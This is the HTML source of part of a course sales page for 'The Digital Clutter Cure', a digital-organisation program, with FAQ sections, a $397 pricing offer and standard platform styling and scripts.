  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      What Devices Will We Be Working With?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>The Digital Clutter Cure&nbsp;focuses on&nbsp;creating streamlined systems for your Mac or Windows PC.</p>
<p>You will also learn how to access what you need quickly and easily from your mobile devices.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661595110458_1, [data-slick-id="1661595110458_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661595110458_1 .block, [data-slick-id="1661595110458_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661595110458_1, [data-slick-id="1661595110458_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661595110458_1 .block, [data-slick-id="1661595110458_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661595110458_1, [data-slick-id="1661595110458_1"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1661595110458_1"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661595110458_blocks_1661595110458_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1661595110458_1 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1661595110458_1 .accordion-body {
    padding-top: 24px;
  }
  #block-1661595110458_1 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1661595110458_1 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Who Is This Program For?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>The Digital Clutter Cure&nbsp;is for anyone who wants to improve their efficiency and productivity by creating digital systems that save them time and frustration!&nbsp;</p>
<ul>
<li>No more email inbox insanity.</li>
<li>No more wasted time searching for files.</li>
<li>No more 50 tabs open.</li>
<li>No more wondering WHERE to save your digital data.</li>
</ul>
<p>Instead, you'll turn digital dread into feeling like a digital diva!&nbsp;</p>
<p>While we focus on systems that help online business owners, you do NOT have to own a business to benefit from The Digital Clutter Cure.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1684957439381, [data-slick-id="1684957439381"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1684957439381 .block, [data-slick-id="1684957439381"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1684957439381, [data-slick-id="1684957439381"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1684957439381 .block, [data-slick-id="1684957439381"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1684957439381, [data-slick-id="1684957439381"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1684957439381"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661595110458_blocks_1684957439381_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1684957439381 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1684957439381 .accordion-body {
    padding-top: 24px;
  }
  #block-1684957439381 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1684957439381 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      How long is the program and how much time will I need to dedicate?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>You get instant and unlimited access to this program by logging in at <a href="https://www.banishbusinessclutter.com">banishbusinessclutter.com</a>. </p>
<p>This means you can watch the tutorials and implement what you learn at a time that works best for you. You can also complete the action steps at your own pace based on your priorities and goals.</p>
<p>There are 9 lessons, multiple bonus tutorials, and 2 Q&amp;A replays. If you watched 2 lessons per week, you would complete the program in 4-6 weeks.</p>
<p>By watching even one or two of the tutorials and taking action, it will have a significant impact on your efficiency online!</p>
<p> </p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1689161285856, [data-slick-id="1689161285856"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1689161285856 .block, [data-slick-id="1689161285856"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1689161285856, [data-slick-id="1689161285856"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1689161285856 .block, [data-slick-id="1689161285856"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1689161285856, [data-slick-id="1689161285856"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1689161285856"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661595110458_blocks_1689161285856_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1689161285856 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1689161285856 .accordion-body {
    padding-top: 24px;
  }
  #block-1689161285856 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1689161285856 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      What type of support will I receive?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Our goal is for you to get the most out of this program! There is a place to comment and ask questions below each video. This means you won't be stuck or alone as you are creating your digital systems.</p>
<p>We also offer action sheets for each lesson so you can make a plan and implement what you are learning with ease.</p>
<p>Of course, you can reach out to us anytime at <a href="/cdn-cgi/l/email-protection#b4c7c1c4c4dbc6c0f4d6d5daddc7dcd6c1c7dddad1c7c7d7d8c1c0c0d1c69ad7dbd9"><span class="__cf_email__" data-cfemail="a2d1d7d2d2cdd0d6e2c0c3cccbd1cac0d7d1cbccc7d1d1c1ced7d6d6c7d08cc1cdcf">[email&#160;protected]</span></a>.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1661935587221" data-section-id="1661935587221"><style>
  
    #section-1661935587221 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151466255/settings_images/nY3SlcCQ36YHkhbG5upJ_Herringbone_turquoise_with_white.png);
      background-position: center;
    }
  
  #section-1661935587221 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(236, 240, 241, 0.013);
  }
  #section-1661935587221 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1661935587221 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1661935587221 .row {
    
  }
  #section-1661935587221 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1661935587221 {
        
          background-attachment: fixed;
        
      }
    
    #section-1661935587221 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1661935587221 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1661935587221 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1661935587221 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1661935587221_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661935587220_2, [data-slick-id="1661935587220_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661935587220_2 .block, [data-slick-id="1661935587220_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661935587220_2, [data-slick-id="1661935587220_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661935587220_2 .block, [data-slick-id="1661935587220_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 40px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661935587220_2, [data-slick-id="1661935587220_2"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661935587220_2"
  class="
  block-type--pricing
  text-center
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661935587221_blocks_1661935587220_2_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="flip-right"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  
  #block-1661935587220_2 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1661935587220_2 .pricing__name {
    color: #60dedb;
  }
  #block-1661935587220_2 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1661935587221_blocks_1661935587220_2_settings_name">One-Time Payment</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1661935587221_blocks_1661935587220_2_settings_price">$397</h2>
    </div>
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1661935587221_blocks_1661935587220_2_settings_heading">Or choose 4 interest-free payments with Afterpay</p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1661935587221_blocks_1661935587220_2_settings_text">
      <ul>
<li style="text-align: left;">8 step-by-step training tutorials and resources to help you organize and optimize your digital life</li>
<li style="text-align: left;">Bonus PDF guides &amp; action sheets for each lesson that help you create systems that stick</li>
<li style="text-align: left;">Bonus photos tutorial so you easily store, share, and enjoy your digital photos</li>
<li style="text-align: left;">2 power-packed Q&amp;A replay sessions with answers to common questions</li>
<li style="text-align: left;">Lifetime access to all training and resources</li>
<li style="text-align: left;">Interest-free payment plans available at checkout</li>
</ul>
    </div>
  
  
    






<style>
  #block-1661935587220_2 .btn,
  [data-slick-id="1661935587220_2"] .block .btn {
    color: #000000;
    border-color: #60dedb;
    border-radius: 100px;
    background-color: #60dedb;
  }
  #block-1661935587220_2 .btn--outline,
  [data-slick-id="1661935587220_2"] .block .btn--outline {
    background: transparent;
    color: #60dedb;
  }
</style>

<a class="btn btn--solid btn--small btn--full" href="https://www.banishbusinessclutter.com/offers/dfbRhFtB"   kjb-settings-id="sections_1661935587221_blocks_1661935587220_2_settings_btn_background_color" role="button">
  
    GET THE DIGITAL CLUTTER CURE
  
</a>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #d7fffa;
  }
  .footer, .footer__block {
    font-size: 14px;
    color: #000000;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: #000000;
  }
  .footer .link-list__link:hover {
    color: #000000;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 14px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-left
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: #000000;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.launchwithlydia.com/terms"  target="_blank" rel="noopener" >Terms</a>
    
      <a class="link-list__link" href="https://www.launchwithlydia.com/privacy-policy"  target="_blank" rel="noopener" >Privacy</a>
    
      <a class="link-list__link" href="https://www.banishbusinessclutter.com/refund-policy"  target="_blank" rel="noopener" >Refund Policy</a>
    
      <a class="link-list__link" href="https://www.launchwithlydia.com/disclaimer"  target="_blank" rel="noopener" >Disclaimer</a>
    
  </div>
</div>
  </div>
</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 LYDIA MARTIN INC
</span>
</div>
          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151612901/settings_images/0zOZpFvgTK217dMR0Bh4_Guide.png" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #60dedb;
    border-radius: 100px;
    background: #60dedb;
    color: #000000;
  }
  #block-1585757543890 .btn--outline {
    color: #60dedb;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Download Our Free&nbsp;Guide</h4></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2154289951/assets/scripts.js?1769463011318497"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>